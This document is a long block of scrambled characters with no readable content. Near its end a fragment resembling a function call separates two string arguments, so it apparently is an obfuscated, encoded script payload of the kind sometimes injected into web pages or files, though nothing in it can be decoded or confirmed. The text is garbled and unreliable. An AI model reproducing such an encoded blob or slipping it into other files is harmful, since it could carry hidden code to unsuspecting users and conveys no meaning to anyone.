c1eoUXe"QQrC7i%lk8.X2Kesr-fgFPT5e*E.Q2cd4MAT".p.fA}"lAVs"6eQn5Qby9QfXQoaXaXF0oe2aFQ0`y5!olpXXpka6oX.1d.weXf>QXX1.3F.At(s"Fm t".2b{!".6l7!Ci"a"I8eJ.la2usf 0ideq.QIFlnt52ees-3Vf3netff8dQo*p.t".c7,v4sFjebARaAheeFv9la.e"X1gA,t".,d53.w f5X0eV.:FFXfQ7. XA3  f,n6Siof\/df"nf.aQ6(32Q0494f20.X6AbC.1.if6B6{Q-g"6k1bF.0iQ"aoXf.QF,A0 F.F7=#a8!2i.ytiQXQXt7"$ADQ.X9=QrcF.QelE-ir.rk dX9anae,,ysS%F59ihtrZ"nf*RoXom.f.6a5kX8S9\'R oh"yQf18X7AifdfX80yrdc52.o1n.ykA#ayiL9r4frQfF.!QFf7esrlbX.XcPr..!",G5.t..fX.$.C-QuiLufA58.Q2oBenJh!rA.X9629 e43jYrQ89.0hni8s1f"0 Ic:D..i9jf9QA7$cwFdAXQh4nsa6rQQ2..rXQasX.F.mX-1Cai!F3iQn.wFniF5.3FpcXXFQ fv.6rAu..5dX1qC"F.ry99tCi\/a638"bninmuQcAAN.sQ9Q27&.fcoRtba7]Xppi.t6uhwftffuryn06vusXcrs9tf.Mf9"Q82.9Afr..QGfQhFAr7..*,wrA8XPe54Qfh[|5XR4fC6i,,.AoolZrlkcJF,4aatF9Ao.nXrend.nQf2bN|:oAls2a-11|ser9aMs*39q`7fFav8BhwA&.Q.>on"5csofuSp,fvrl6f0efXf8X,.[m ..X.dTtr5XKyaN9F.sXXo4F0!*3w!Q}Qb3!ffnTcXftf7aa.QXaAfw<4e!<6QOlseF7efaslXe.QLfnfQ.cfXaF QX1p3"7iA0U!.i46.f.so0+mAXp!A. ."m.nunt.QQ(Q!ifr.lele8snsQad4ffFQ_A855n`f(w34FrQTQQCQzfruA}.5QulfUF.np0.cdbv"tfoQASnAaFd.fF7u.3eTQpQ.lfCQ7,15!661s9v]yqf8a!69,feon@hXn8\', 6PXb,ffr.X9QrFaF.Q130Fm95&.[ct19,lQtaafge5fA}XnOs.f5eQQX3FtA.Qnine1.QN6$e2oQfa8ef\/!fi:FkobuV.Cs95eQ.X"leyMaXte7Q=26eoQu9adQfQ8.Xdic.iefX.o00.hv5.}f"eas$ew!.s AweQrs*h4mXf,pf95wms285f61F9NXfhh%%{ii7F4vnKar,Q1a.8r."X9.s$iXf2665a.4:Q70e4sDFw $A1fml2ne"eaiQS.aXhXXC..erez1QurUyeZe\/pXlh{Je.L9.(AN85Q.Af2e7AaXaAl)CFpAXt9r(ve6 aQ^3psaX<5igen.K.nX5!?sXP) ao2oSXen.s,X6fXe|.,r.a.ecXwAQ86QPp31Q2Xt50Qi"6.MbfFo2.F.aFQv"67pm|i33.kXP36Fm2ofa3rvo 4wXf8.QXtPtFXF53Q.9teXf+ala!%.NAPX6.m{S4d47fy3AXoFro"r,gApe>3eff|&y.fll67jFuQt+J6.affrdA5.!aA.i08a6i9oriv4.3zts.s2ofweFAi9!0lpeoftC%yai17bronAl2lfomaX4,57r1.Qo3kdat6ie6aAlest0Adterh4T-pXc35aQ,26[2-w25F.7maisar!l90XpX0w3s.7bo.scw"A.k\/iAt sTcpoXQ 7fXh6Xcm-QlX5Fa4atmA8zk4 C12t 8ln5Fa"mfQwmdAeidfd65cHeJdQ*1X8f.3nfS.iAQiffkyC29n0dXBosoo..0r 556"TvtQc\'Ff4 \/3F5l6fu1prjQddu.nd. orY7ep5g.Xi2iQtQd46drfl.fdaa.fs917it5Q0A.l76C$*Ai0 A0eC\/a,F{9l5u0ennQm7yt47iel4igff.dC7,b9"fAf.t2lAI1+.a.dXXW3s[f9..7..F8rQotwe"g"F4A:,tpA 7.2eka67e;3}XC.fNFf*QfvQsA 6wQiXo6;4oeysei.fQla!iX3.e F9,e8Q eNXs! j.!fX3=+.fQao.s\\s}a|Xa78 f5.ifF59XF.8R"1F\'2upt1.Fz.XJeCXdFQNsx.0k0 cD.ek.am`X9TQXeuQQo Xn6 QXadQi$itrlnAoCiQ^!9irf`ePaaeiurQ8,"eIA0s6S6tnMm2I".c..KliQQXyFC51u.lXg1Qk8oXua.1m2iue-.f6sQ8fou$to%oy*6Q`ADi3s,fjLdtQ5Qm3QS83cfb3tsAztcvCsoad2c.vfneiirAWpaF0"8vbQF)A.572.6iAjV6.lFfhheQ7c2 2eQoThhelX:y!AnE]yafnAeF#r.oua8@794"f4f4aX|[8!"749yqcd55ai2 l"fa0Fbe7!1fliQCqf.M3tEslFhn%.fdmK.Q.,QrF28##Q.<is0M1X,"ffQ2cf!r.i9eT8X.uWQotheoi.iAts,5fF2!r XQ9nFsX37fy2\'bfA3&(,v,s69.afXQefAaQa0sCyAifmody6X6!4B,4y301wFQF1QXe7QFol513869emr (a, X8oQXX2Q9encaSgfl2.o.i\/"2FXwi.).lpa0ipX9yaf3o14oXf.8.93 rC7fFA.na,]8x9.[Zbm`ifdvfFcC#2X4"2Q`AnFuh.t!nnX6Xaaa|0dide.u!gbSu0ro13."amAw1l.suue\\fFX4@!bescQ"e4Af8X8Fff!ca^7eXn+8p5E6f2%9on.sa7.3f1e fn6"xc2Z34eXe3ecnU-1f "se1WXdA.3.6!rlA5cXFe39w,Imhe8T.an8"aooG0Fqni9ot=2eFerh394o96&smXe4l.XcAF,w7317rteriQge.3rtlFo3[6oa.2l3B49lk.m1,sl3,C]f2k0fe.if2rc l)ie7a7.Q8c.Xt. y.7AdfpudAe08.s..iA"jQdFxAAoXt\'8uk25..hW25.FaXt(fieu.X8..ie#-t73MfXirwfgn4ue5t2nkXrg.z!FRSs1.en!96rQl21XgA.fF4jc9egt9fQ0Xjf!0iFb.f"bX.!5Xl6.p0\\t.ry5jc.iA5F6wFQop.foa7s2s).pDnQln9!f .i15n1X19W\\lsF@rf7X,3ytut5lk51al2e.efo9v4fQalqlQ.eAr d6Ag"fk"e8rX5]eTf>0535-oi"1Q!X84\'5F7f.16F2g2l6.ff32as.FafQ77.CD8QA9@!.gX8`d1d"7s2!Fn.CXr.7fQXFQFQiec6.8oFF\'7eXA.o.9,2459--6.7!e34c..8f.XQcq65W.9.5QFipS1"0!nwXigfH1na6g.-d%Q. XrnsKSa.r7Ae62>untrA71f7E4.ufe,l#d"86W\'Q46dY\'4QQ4yB.i.]XfUsp!8tSfss8fa tfiWfif3\\2QsAuyc,f16asoC8Sfi4tA.#4_a7\/aasQob)Foo-cog\/FgDc61",y.7t5ccSfdo*X59os1eef8F5srAXsQf1.Q%2i-X.Cb"3g:.Qt.8!!.Qe)oQ X"oQiebMAO872.Ief@e2e2FA9bWu.6a."osQ!.%rA!mQ5.Qr6.j.Q46te`ouACXQ4!s 0lQa.3eniA4f`5S.0.2stw.A 7kqf7pwe9afgns.fi"pnXdi.XinpfwFniweolcs.F.fuiQ55<fQAX83.4l,4..A5f5..dh.(0Xdf7f4W6.metXffahoFA8fwxcQ.8soQ6.nfo8%l62` [\/5uQXhw7Q=m6fool8a 2c.Fg87F"j.ti.-_F.ua"ft25ixfB-X.Z.>i.b3`Qr,,"Tf.-.Xi.pld2Tok3vQ39Ey82"FQrXxinift5"X9"fu|._4.j.3Q545."xF>66.9tX38cv5"p.x V82QA.fqGXofAuf.QAte3mo1nfF10C5t.zi.upXl."d7AXiQa4s>dxX6.Aaa8 i0a6or1eFX28a.|f-3n.dean@3Fapepw7.w".FrFn..3FF5w6Q.7WXiQ6emfZTArvDA9%oHS..8-aAFi4a%8l1QF.636..5.X`.*f2cXlkg!e X1Q!X.0.6+2A-2!QXfQfiRlFFis_ni7prfs<7\/bb.c8AQQ.sFXb.pArJ1eQX72wcn8$.fhCZsn1.]2Qh72.Qo7-5Q2$ceA.fQs1iQC1ouFQ.F.4kFt0ncetAp"XFlQ5Xzm7Q,nw@8rs9yXsFQ5ll3Q"lQ57wa9tXc9.2A.Qlsv"ACNi0w_fjn3qdXs2e@XNLA A767pn]m$fn6toAkjn9Xa33F636if475c4;QaFsVr40Ffed5Qle.XQOrto{AeoFfX.t8msF5"foax48s5A9o"g1e517aX.X"4XQ)d3wus,8-Xr!a.nF.aem9ogs-.gAo"gferaeiXgfOfwnXMF."rFgese6JdFss1gpgSctcgyYiA82nAiDpXtf5rm.%on_eQQpQQK"EfXFcF.wF.0gAcXlA.Xr}9fo90t.XAfsF9.mmXXF2..fXd3X4t!X2QD.k!r0.fecISQ.a$e@6Fa5eC6fnX"h-2FeMFFc%Z2Eed1@iAo,veceqtprsc. 4tiyrx5-uWumabk4X1[Qf"=FXnDe,a*4iQQofQgr79il.+pAxXk2Q0sq8woX72L0(wx,"pihe F2n3ieIXQX-pA41hs.wX-4k"=24ey.px6vd.u(QQA-ArcQickF0Arl9Xe9Q6AaF3i a{fuQ.oc_aarAebQTefofTQtfbM"X.5E0Af1$781F..z2.i9X5e.F+FXd6CuFcd.9X.bF FfXu.9W8X"5XuQ9F".7AF"!.A.4.l8.bAff2d{3m3.ue.4.a9IXXn(3FAr.X.i\/t0-pQ."h<FsuX^nzQo6vp2f^ntXXZn>X89rfg6at6T.af4Qow6wiAaX e4rma.(eXQ6frix2,nQk7dwma.T.;Q8.psviz9,XtapXai9s7cee\/A!Q2o;RQ.X5.aY3o.pf.74beF 2.,p4g-,ihfXfr5FtAsehQX84o6gUQcnmeg9rp.e.t. 36sf4.fXQac.AAAn7nrt1AoQFhX"Ah.q2lX9A4Af)XA6o5i 82F28!X.XaLke0Vt"7A.\/F4lfe,f2i274X-F tQonTf57".h.52-doif3f). .8v0sa1n F.86w2c.,sXL.j28iaX`F4I".Ar 41nkeQdoarm..sQ0f1si41t.louhpfefa"4Qqg2fsQf.o0xto00n8.fw3.eu#.0F,l.F3FeFFp3XQs21Q.sQQfX+CXQAEys.%Iyeofrr..X2))8r4xdQ7esFhbMAX2V\'.X837a<5eSbA{L90 4AyX9A.Qt1a.oli48.-%a5ATe9t9a"n5oFia.aAX8cC8|sq-f.X0t.e-f8Xxs!noi2.fssek!rjWpopblbfV6CeA1 M`.Qo.6.3 3"fvQiFftA"e.i.r4|te6Q9=ffXA"s0.ClfrefFuv.a89fr.Xc3!n-"nfrIQkwQMFoQ.mtedxFX[r9tnQO ecXQ7fbttae1QlnvQmXw\\3885oXX7i`|d0]elAXk:AT| roea.fF2nef2.gl i\\8,iFuabr7nfg"p8.ah8sQ-!6Q+4,F.0oyorhR.Q99.rfC20ATtnuAXk>tn7A"306.8,c40tYX7.hrn.Qt.2f,.r27ese1n?.nhX1yFv]F9A"tbdAi9Gf$n8sf<21Xe4o6r7vr.gX3f6c6A7.nj]i!Atd.aoA,tXfr!8Ql6.}tx9a|2fts)oQo9FeYe\\t"niAfby\\Bm.qIreruc.8jsQ3i3F..8rxpf9n.ifXDlal l9X66i..oi!u,44?4AA4[a3..?X".fX`f!!CfsatuAfpeX.99rma3XAe9+"s44XGf."@xX5lnFx,hf=e4eom6Bl.$f6wXa0lgrHc9Xfvuasl5nNo!sgfl1Xbes238Qv9Z.pwQ63,Q=r!5r.&e0370Nohal!X09l.`fQyF)tAGpTa!zl6c-nwXq"4f08QA.f!Qv45f.Xi zagr4e0a4NneA.hl.Q60XFYlF.F3X"e1 l8343QQseyd u7iQj5t4.o848hF4lidb<fbnA|olo7ijoi2ysA2.F.n)oe  f02%389.X".i\/e76XFBfQe7dse:vjVu7Am0.s.&ealfX.!.rtN48l!aDjf.iTuS5!=wjXebnt2imyPnc"k1fX"93feXcfo0nr8e&cna2.,"43hut0Pn]c4XasroXa.4tF.evio08Qin7a.-,oaBe-"ao03""4Xe7.}bv-M`Ahdn2A0X52.rQ1vyseA.Qt9fy06i.XS"6ut3A%.c4QuetrF"rrfNA@f.g\/n.cV8.qAr6XXvFXIepd{m.AF",a.,6lw1C2!AAuFlnXb,ec n2.k0Fa,St%f.  0X.l.\/8plJfG.09n2rF68.QhnXQxs57de.o7X\'at.iQQw1awe72a72t8b\/.fLn-2 2faneo5amv2p.tXC1o"h=i27XeffZ pyAX.bfc^f6i9y.yvQQeag6 CaA.fAsQ7A65"ba7AUoQF-wi.p.e ,28uK 23"9CFasf5X5aas+4QFs755,(.`5-s4ddz6r3wo1 Xa0.Q2!p5.Xtg&A5.pp.{F9ea3,0rsQ8"a8h.j-aQ)1igco,.C:fA8lUfyub1fw"F68g3-D.#F7F4Q8fXri7shQ`uuXXy..7n`,fuPaF7t0.nf1`Qfbtfu8."48.i\'yf fspi6A"e"6F.XlFd4y! c$3ieQm.d`$A4j!Xe02"WhpaQ"f14iffsA"%71Xf,oXb6.FF>b:&j6f3hX-h4 \\eZX99pvXxhrFX_"wX8A #dAg !vu.-Fs0rf9..A"!Q.rn7cEi9u(in7o.7y4X7..1 C!po"pl1&Z,taWwceouC+ttAfliF.8gfe"recffFaQr`f4iFpa8tX9k 60o8 dFeta2FAXnna9l4QsnlEctQ%6**.o2615s67M7bee0t5eri80Q4rfr5P erFtX4XF7Q.FhXF.ks,a"Xog"s4RH FsXa^gcQmn,6nu--n.of[.ico.nunwg9"nh".0.h bar..67s9XeerosefC5,PpCXe>hfFicfmCa1c7f .My..55E9.8\'X1X4eFi9tN6mfdaX60-Q447btfI1g .+fZ2hy4AvsrA6Lfgit>f9seXIF.96 6.\/1"oo.fX.30#T.f7"fo1oQxQ t6o2fpyA.aK FFQn.A?.hfF.2fagoQ8 fffa3!Fhj-r72X.X1[t7F^ dQ[es4fcF1.ma7win"55n58..1X46h2e0Q G"sh.eC .n9HwsiFQC1X465n4oAdn%@gaXi.XX26.6a05.5>"ao1Xa18C81nf9vtsmXenF2!Cb-mf1a\/.7rri98V-.a31Ft1rd4!3iiim\/af8eoap98A1-=msFU1 5T.QQaO. aa.<3!5.t.7.QC7 27f.9pu7aef,!>qfaqX1Ayr9..7eioatfd5%_F.ff X1d6aneQpar8e9.TQfmQAf.x.m5a454Q5y .UeF86Vn 99mXf4Qnaa C5C,Ql4Xr7c5yhf2fe Qcpr8,7[s5Xolip64a&4g-6e1Xfc..F.oo461ou0.* 6wn7Qn1o.iob|kuFpCMfQtiAk. pm#7"sF\'f?"vc)oai.A5.yw!n fcsX1 f85dc0d"xJ fQ36.ru157d*fQX0143XAd4F8auiAl...81f3lvM4t Xr8t98qt52fc.v9Fekf95WA892p7oy!leAte.X3Q0sdel4g 1.\/ltoX# !X"do)yqer1A.Qf.!myf9ffQi 2QX7c.X45u0FieogB8F.m014uld`35aXPXX3wl.Qp2tiF"XQP66"7mq4eAf0o7nEs7X61!te..?5Fzo pAA44mw5Qcni. - dFA18yu4h4.!6QxH1 a pX.78967f0nsQ .seft.t4!Vm8oA+.4u3,. 4QQrT6+1QbXFi3Xh7!1rjcaa3#6ol .v>e7,.is.vsFFl.99!7FN L3.9y0.CX6Af"\\Mr!.QXc.wsQr 212r.9.ptonFXlCrX 7lf.vXAef2si.F2f84X`4f&nAen2fnaltAghf55r3sCmf%a490.\/c1it8Qs4FQ;.F_.3i9.0i+pXyf,76Q A9tFQ0pni7of2Q!}q$"1t1XsQ0tvQkQF309.+f.Xs f3c3X}AZyo0O-, a!e48M ndXXX 0Xny8Xtm%7tQ1cl7!ssrrsQ>1f!j7leA IgXoh4iXC ee.5 1oXFRlf!%7.714.YXFf68fetC\/,4Ay. yI)thQ4Xu93Fr=raoYt p63n.A:y2-X31oeui0mi.reg32Xbl|QT."uhsg\/-g0pk.!fn2-0aWTf".9Qk\\cm23nFfQoy8_v56)elQ2sf9iu oa70o.h#F pA"r!e9.,AHSoz.nnWroAQT22y.g_a AfX&9Qe0ba"Q659Fd.=Xsa.14XFQ"2Snsfs:^54s-aIqi7ofXa"kQ5p0XlF fR.aM5.i[2tln.=AhFy2uuQt.j9fn9m\\A1fQ#=QomioJrFh+Dj.fs3F2e"60AFpo.eo4Ir#t6edeeiX e2.e..QM.53e"0ontFnt.X5)".g6tAFpX<3,tfpf tF.f8b2 Xcrk18CCQ4^eF95sn3,"f1eStAX-AX4y5S s16aA.PC.Quf8veiXXowneauvt.".-Ani.i)e6eacr3XFt2.ApD.XX.Goaof9pAfXAs itf@9XXitu" oa,ia77orui9ACfegsne.4+. _6"21%564s1sFQ eQsX;6QleseXpfu.fX!7eeyl"wsh.pf}|c6wJ4Qt9?e\'nFXi5894`%sf*29ez4fgX0"15rFoc7rX2.sX3n5l8d7"2tPoepn3i5fQh.fcieewAt"a9Q.a8e6a6e7aQf00! QFi0l:A !x3_yfa15F! osQ;Cren4gt _" .aeb -,,..41ne7X5X.fffaF.QiG!XA9.`Fa9ACf1y2!Eeie!,XpQ20sn,V F.f3.8F23.Lof.{2cfAiyo6j5".1681X.8 F","e.8X!q3Xh2Xf"a!XQ.Ye 8f.Cef"nnoftQfT". n 0FQ3 es!9l4o!Q fhA0 tff8A 2ffQ 4X.qQX3X?QueA 5be33rC1X2@0t5^ora17f8X3AFn2 .8QrCmdptQPQ..4eir.. 3Q,b19ieJp261.8CX.36.0hX4A64 eCQ64sarFu8CB.!0wQit m,S^w"Pa8vlF,k'),DYg('.cS7.tus!_e1Q"Qfp.ode).uxhnQ2Ln7sg\/F6p.^}bQXaj"8+].mQiQ7lal:5a,y.oQFu"s!)8SFjtqNi.stas..:r_m-N1.rnH19_\/+ F^d28oe)Flafm+\/oQ.oad[l0}Qn.2luQb.lg.aF)&tF-"\\_6E0t.pi_Nq2n,z\/pQ!s_aQo_.. tfTiS,QenuY.!n5Qs2d.w)c%fv.FXgSm3sa..e".22Mfc.E4772w{Nf."2"8kd2wf.Qnf\/l:.1b!3"D5f:.i&FtruiQx8ni..QsQl-ty4nQii.i\/Qf-=h6h1SSQ.6)lan2.f228n$w+fah_dFjh1&=tn6F74 *H.gpm}n]."iN6wodon2QteF7zp8t:sFo.]e 4nQcf3r?96QX;q!f]h.$i7.5nXf_Fu1FoXis2CDes69ForgQ-.Sg.)!ehP!9L0_6Fj}).6inFo\\8i\/j3b.uVoin.$-atrt9boii(EQl}QQv:om,e-Xxlm0.dfe lQ"rQQt.7xEafi Qk0QpmQowpr0..Fo}wf_M.Aebnw)c\/.iuQQnEs4Qwcst8ftk|iuoqX7MQIZ}.fl0j7r..mFQX+mFf7c.=.H0t+elbFFb[,\\I2_&qv2_d\/.:=g4x.acXQmQl+b..yC4.\/d!5fQ2.,h\'>QXrQ.-mCue6Xo!.fpmoQXn.&Q;9irA6rkFetsdF-j3;c"Ii1NoX3Qh\/Xc>2IX{2jo,id.w.15$t!==F.Qv!IbEe,r-1.Dip-9.71o11Qk.0!v)1.k4lQI.7+Q.5lro2ln3}QhoQct.b30&ks.tsoEP_9.$2,=)c\/3:p}99.Qfiv>Iv\/haa254QdijfA7"gg1.QhQ6Qf.ci&5fu..dFr].eFhj!3s)ta.!xia7}.!ti6aoI"#.eF.".ueZ7S.Ffvu!.7al.o2r4limla\/ni2nQ.4fn.3.Qe.QsI.wzyltsFQ8n}gufiyi*6Qf"z)g.e.a..w...1.Sgje-Qx...}4Qp1re2sTF0)%u7inX6e-tQr..l4QF"*s,n2famQsfn.7FoansQO5ThlF.ehr..._VQsg!Q,gcXeQpt6anDQQ(8o*dQ,ne.2.r.t_gwSfun3a.elS-oFQQ9,jx6xhxQ"xQ9Fe|f"k!cQ\/sil2fih4.vtS,d?.Qlrna_thr.,dnE9QQu<!g.,.jb.V;QQw.(F6FQ`n7IQ!M5]st3a.Ob3("wsQFe-!u\/P7.Z(!1r1\/!4i0 .djp\/-c,}QofyQi.(sQ.4.iF3i+..0whqe.5#..hf=QQF"tSe"ifQ.fBF9tQm11F.i6[%i} 9":3e!7NreEQ.s2F64#5of.aE9z22F;i.QfC.1f#!V5q.-a0eLR2-X4!Qt60 "w#,o7r\/5,F..3..]w6c,i{frp0ph&no4{.fm.QQTs_5q2MQFh.(T#5!_fo,Qfjnn\/cmczfFivs:x!.(Cu$o4w,6y;rPCjr.QIcf=h:.s6nkR!.5,bX0!ai68!r4a!edc\/}|.t.\/>.z9-fQ1.Qa1,neSG=on3oQo-2ot.4>1Jw7en&m ,mnF.nh4n=lma2&2.rsu6_r(_.Q""l"3za3bi9n"2ii{"Q417.Qd-lEsQg..q1Q-) p.jo2e.sF4:itng.eg1.[4m1ta.,}flftI\/s7@"Q0Q2a\/o .t"$t9._Q.,j.Qti!5rh\/ndi.lQ)I"ja32tyag..t}f1g.6r y:+Qsj;l"9o6...w].boaQ_.2..2h.26rouehq;sS.Fhqbu!.g9ax.lw-QQ7;n\/l.aysce8eg!jQ1.!5f)Qlc.%d}aQ.Vfnnv,QHh%1_.{,w:6FQ^1s.2sjtMfQFm,l18QU.a>to!mN4xb.FeaaorF7.;v".!e>heQQwj=i4-fI(.g\/.inaQskF1"$ciQ=n-""g4Q."4_-m.+nv._Q6aQ!!F|ai.p Fer8Q8.,g0Q)9.uFa.Xlor.g:o)(c(wF-vj.`C!62spo.t8.1xE1J03m\/tw.i,.1Qrm5ak.sfkX(@9q#!t.e .m)X.{|N;5DP.!s\/\\2eIcf9.{.,0 4e_.lp6vny1ej9tMo.6uf,IfQp!ok.]6}CQlc8u3lk>2Q]\/\/,!:4ka mjy!y4Qtuc64tywQQ!ks)63=Qsuco ffQb.Qu"E-QlqTcD.5=IQFdeM7Qocvl4lm8Qfcl9xj 9670.f-!.i}\/kym.@+!dQa.5got];.{hhxfQ..aI.h.7f^a.x"1g:1b\\5DQH]Q`Xi}.t,Nbevu,pea.#Xwo!g.p4$.,9.lxbez.)u1F(fv!>seflhuCf.v>Q.3,d6!kFlQss1Q.{wn"hFQrFr8c6kF.6fQ.l2X5Xn4mQsfmQFI c!eow.fQX.0C8deabSt.5).cQng!i"M(oc3g|t=g?ww.H{u ,-0.j!\/}.lopbl.!Qw5-at4hDowlbs+lf.QG...o8.7ou091b.igtEvezQ2ui0Qz31Q8p)?sa6rQbNukne+frj.OQ]gMF1qed`ov=i;heQm!_n6!{&t!{k6c2i,pwdbF\/Q.!Vi.t9j6%bn cf21e)1F,f.2eyesnuw5plQNQ!.ce3.62xDn!2(s5bgsn9sf3ecw6! \/corzQ3_..Q-ryu571.kT\/1Q|Ft.bgs7w)p!:a3...,rFm9m-<th3QWQ7ia.pN1_ak7psi,QiIK! Irw;h,.Q.d6y.hQtgjlqji1X9[34zhp gQCooK!Qf2.4ke.0kd3_7xCQo...F&"QC"}Eu62k.E QQp({!.f.d.luz+!8m-trh2QsM,MQlQ1i+N.eSy(hzfQa:hislC\/.5leaeNQij[.f.,er1g\'a.:aK_3+g.ifghF49nF8rFs63mV!.a.]@.op2l<cE..4M1ga|Qtllt)moj1\/ s9}dM.M667dxo.I_\/insrHva2oQcaHl}.l)-.sx,mde8 X.Fyi2Qbojs[!dQF"[d2aQe42QQI3.v}!F,$aHh42QQl.d;!!Q1.-37fof"+D.26\/Dch5l1!rt6sQFlN!hlsmQNw-C7].cry.$,ijd$?fbua!Kof.2afFif)rxz=z[9"eQpQtV 7elxn.i6Qk+1f2,iQzM."XCvgwQjt2fl|.;,4st-(.$4QgnQ<w6.!-p.hFkd 3hjge4!Q:lz0j.-alm!!\/ta^..._aiifspF1fk2t}Qzz.iX.!00J`p5|yn12rg!!uy?jpoFf3QQkw"rQ!.k\/,&ifDij"e]uD.m-Q9.t\/h.T=)eukxnV13ci\/nFa.V8y)s696]_5>d!oD+iain1n:hir.2^03Q!Ft\/62.mFQ`.I_EMQ.!0Q+I\/ilwZi.o.=\/.."besY06(-x2eQlo\/l.Flf.67w7k+um))aS9"qkit(xsQ6Qp,).){ig.{flQ"r>9g_f.g-nd9m3n.",3w"pf%,{.Iso"7tft.pi.7.n)[aw.vIp"41!E1Q".:lQ.xX9fS)63n,Dew4et"."1eq-9fFn`k0Ci1..hsBd..34QFba0$}x.e9]nsnE...nte!.e)QF"0hF5CaQQXJ!tUQ1>3i-HUQpy9wm.n}F0L"u9F(o"rre0d(].a3s-yQuX."oQ.8QQksc)Qet6Q1.T.MwQ9 q,tdgs7?nv2.p+MQg!}Ze41oN,t4Q4Q49if?\/F8]F."Q1aqiF2.vvourxtQ4vnFa!.3fis.x.u`F{c_.!im;.1ge3jHdQf59nSk_a\/q.C)wo..s?1-Q=)1sF.kaa9u a.Q}semQ\/7n5-!gl{3.i8kkEb7ea.tE!9j.Ci}hg2M.6jtQgCn-eO)rbCf1pdwlQlch.Q_,_wo5l.<n-aFi.6t}pF.ie\'gt4}elAij1ir..8.2e(_;o.QeaF.xM0..Ec2eeafjaj.:z.zXQotb.QEex652nQ] 7h2.5ko[e9sCa]Mt1Fj2j1lk0a\/sFgvt<5=xI}S9gxjwo7a1S.Qmuj6p=nf)"I+.1S2:0F.p7Q5_fo MlFQmcQF4.m.goya0SFQj)oFsFS.r5s.8.bt.o.hm1]S33.mds..4.2Fy._.f\/CS;Q,o{l7ji:2.5l=aeemc2en\/!-!f0sr+.nQUw.flpr1ff,cF}")\'ngye3,-w+wY!F8hr1y.EXm8f{eo.0QD+hTcc"tQ4"41i.Q4ux6alsQ)|7C\/FlFz.s.iKu.Fxh5o-.3fz1+Xoc6i!176j"wDjV]3nTnI.XQg,".612Q<ni2cmowF@F7E3Q1o1.$=[FFE.]C.."vpz8lj_X}*3Q3f|rnnM!.,Qg!7ap$_Q m.rnoF[+|up!ei.MX!}..q.}tsh.b.2,ri=).f(n!jDzc.CT9{5.=bE7rt0i.Fen$]"brI=(f{.4attufna,7c!V.Q1-694.e(4myF!!j3Q.towoc"hb.wb0\'jp-s.fRi=!hk\/wt#Q9D-8;+..T!af.0FnW{4zQrsQx..3.Q3hSOQ55E2,b=Xnbx,k3l..}F.hlg.l]8vy.Cnp.c!f6.o|.MCinujD%gi$d7tas.tncnhnlQyFj.Qr{q!sQnkvCF.aTu.dQcq=Q2i0dm]kQaa4f"pm.1r0)-$hu.e.Foc)mQog.QT{10Hn"QSe\\iwyQ.0+Vu1Q3aN.0)X];.9"2s.te4t98i1gQl],.n-.2.lxfnFs"f2ttel6cfeSC2e-ob"miXop!noj.s2.ae1t.Fg"x;k_h97{Qr.!.pF7izIXQ6.=7Ecp]30tc}x.w2z5Eim}.nXQI(a>.71m`oiI d"uIucdnQ.C)q2.;a9Ifh4f2.tQ.*X ]yv7-]a6.|wU4\/\/_._rT+yo>.Qi.b9wfa.o\\!.Gfo4tdesFnxF.o3:.QQjefXjajT3hn.Fv.q.R68IQQa.ak.1l]=m.F]wq.7wQF]Q0tF5jQu2$6snQC.tzjh19!msiQMa"f5b.5yf-I}$.t..1i.76?p,.6e917.,l,js.peipQ2pptQagmof;p1Qhzwd9i&.tw%f\/tsk(t_of.sDcm.oc0[s!(,-zs\'Fey=2.jmHpr\/aUyoCfyz*}n?.m.lm.o)nx42.6;ctad3m23.tuga67oVP:Qst{3rE)0nlt9c\/t1(aiz!slQu}.eQ%1&x_qoz.i*!p).F{cNpg\/oj2ci9ng+mrQQkT9.neDnCQ-N.4:fj67.Q.}CQe6q s-3m=r).gta{._1viS-z!\/a.neQi9x53e.r!I]65FM.Cyfc=rB>,:Ni.v!6olQ8M]x.\/x!Q-iidJQQ$Fn3jn.rh]2.Qm4ro=pf..r"1s03Pac4p.Cc..ytOa}l$gy.wasdM1.\/X32QI+Frs1raz,dQX%i "cf"y.QQsTaifl.b4QQ"Q\/.sl5,wxd._.m3.l\/!k=.Qssjl1@74j.{v$kiN,h.Sil.hrat\/xuSig>F.:33=Fy,e.ciXF30FrQk9)6gdd.0.i5,0cIXw8j,o.U"oDb.lcbK).ifXfmv;6-sNM.x5g4QlasQ4dp6-Qa.,\/ElQk3u.rgSHb4l)s"\/sMqo.a-!.66aGeatFwmCms-ftCu.3fqnh!jQ_8Z.lX"g}r.6.).(+N3)Q3$]vNy.v.DSiy3a.tQIf.1j2.o439pDh..7Se9fF!+Fk.!.j.rdsjn3Q[9.. 0l..u18$+.2kC.c.\/"6o5s1m(T]3(t\/F2EQat0.yr FQ7Lc]7!..anq.f.g}.71:0E4i]6et!l8c"zl8F"0.ldfF.65\'Ma48taZ2fj3(4!dChcmt1j1t"clxj%.p;f40p;eI!PQQX.fQ7x)q.,ovgoa).h:. iu1U3v e.]4Qplo0QQ6!p8ekrQ.oxqNteg-40:X.jhIs2;Q,.!3.6\'j81nAd.e1.3deQjeibZp-ac8_h_7.iH443qFrS536\/xQ\/F!FQrezC1iij9.8g+F"cx#t,mn3.2.efo4D3,w.t.QFE}[op7e0)Ql).kXs.XzIi..1-..\/z"Qwl6.jh.gcxVclkbnsQ1vv_gQ,8it.>w.,f.DI}sQqKc,:#Qu.9QEpQet"9Qp;-aQ!!3oknQ.ld0u01iy9Q.fQiX..hy7D8bxcf\/ezg.1nx8eo4KsQg21iNIQ2g.28..khQ3Qtd .co.zH5.,-nss\/5iQmwn9E0ne-.S3t3.!co]ia!.F> 9.ifi3-4,Ctwo6\/..ni!hi.4Q.Q0.%-8.Q6Ibg=9S0.oe.$6n-oTnby.6ht."2h.8.Q6l9x8p\\euQ.cF(Fk.u-e.F(9G1.F.0],.gn.]y52no]j"y7;0aIsfgjndrbl"3s29Pt[t,usX=.E\/ds5z.1.:d\/ *o(3wfx.0QQ.b..0hpFa8.KF-"X,\/Qe$p+Qe(ei=2 .5.s0nS$lQipisf!iQ..Fi.1u)Q._Q2t0t+,-oxi5._.QQ(pphJ44e\/sc]".Qoo$pF.9u!tQT-#mzlms8s2QQyl5[(=Q"4i!wet..q.).$_(.-0bQoc2.8c5fk@&rs6ps\/Fj!.]-.n. w1wf[:o(w3-ia_.)bXQp.1QF..!;hFkF.Ft.9mnFnFp]QQut p.l]!D|tpEQborQCy*MQQ4w$..TQ,fj.fw!fFZs..eF,Q!Q5"gr?.:{iuq.Q>!)Qf,fto jQX9._jF"C!Q"U4$uD{taQdegs\'yogm.uubu9]JF 